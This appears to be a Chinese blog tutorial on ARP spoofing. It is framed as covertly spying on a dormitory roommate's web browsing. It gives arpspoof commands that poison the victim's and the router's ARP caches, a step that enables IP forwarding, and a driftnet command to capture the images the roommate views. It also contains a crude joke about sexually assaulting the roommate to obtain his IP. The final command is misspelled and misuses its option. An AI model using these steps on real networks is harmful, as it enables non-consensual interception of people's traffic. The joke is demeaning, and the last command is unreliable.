快来看看室友都在干什么羞羞得事——ARP欺骗

[环境]

Vmware虚拟机

攻击机:kali_Linux

受害机:Windows10

网络模式选择桥接模式

[场景] 宿舍里,最近LM一个人在自己的桌前倒弄自己的电脑,神神秘秘的.

[人物] YHY ,调皮鬼 ; LM ,老实孩子.

[YHY] LM 这小子最近在干嘛?神神秘秘?难道实在网上进行多人运动 ,让我来康康他到底在干嘛.



先看一下宿舍的网络部署吧

根据部署,我的目标就是: 告诉路由器我是LM,告诉LM我是路由器.

问题的关键就是:要得到路由器的ip地址及LM的IP地址

路由器地址可以说是没有压力就可以获得

但LM的这个ip还是用社工的方式拿吧!(可以把他强暴一顿逼他说出IP,或者趁其不备偷偷查看一番,,,)

,,,

然后就知道了舍友LM的 IP : 192.168.1.101



查看一下,此时我的相关网络信息

arp -a

ifconfig

**初步信息总结**

攻击机: 192.168.1.112 MAC:00-0C-29-BC-B3-C7

受害机: 192.168.1.101 MAC:00-0C-29-2F-F0-BF

路由器: 192.168.1.110 MAC:18-1D-EA-E5-C2-5C

嘿嘿(●ˇ∀ˇ●) ,来咯,它来咯,



使用工具arpspoof

arpspoof -h //查看此命令的相关参数



首先,对LM的电脑说我是路由器

arpspoof -t 192.168.1.101 -r 192.168.1.110

此时的LM,开始口吐芬芳了,(断网)

那看看LM的arp缓存表是否发生改变

arp -a

路由器的MAC地址 变成了我的

来吧,让咱们继续

对路由器说我是LM

arpspoof -t 192.168.1.110 -r 192.168.1.101

但是此时LM仍然上不了网,

这是因为, linux因为系统安全考虑,是不支持IP转发的,其配置文件写在/proc/sys/net/ipv4的ip_forward中。默认为0,接下来修改为1。(也可以通过命令行echo 1 > /proc/sys/net/ipv4/ip_forward实现。)

那赶紧给恢复网络,康康他在看啥好的.

cd /proc/sys/net/ipv4/

vim ip_forward

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-h0GTvmYg-1589077360484)(C:\Users\lyn\AppData\Roaming\Typora\typora-user-images\image-20200508232859450.png)]

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Mtc3YK4c-1589077360486)(C:\Users\lyn\AppData\Roaming\Typora\typora-user-images\image-20200508233206241.png)]

现在看看LM的电脑能不能上网呢

哈哈,可以的

此时,LM与路由器通信的数据包都会流经我,那么我可以利用kali中的 driftnet工具(可以捕获物理机正在浏览的图片),看看这小子到底在干些什么。

drifnet -i 192.168.1.101

我好像无意把狗头伸进来,吃了一波狗粮.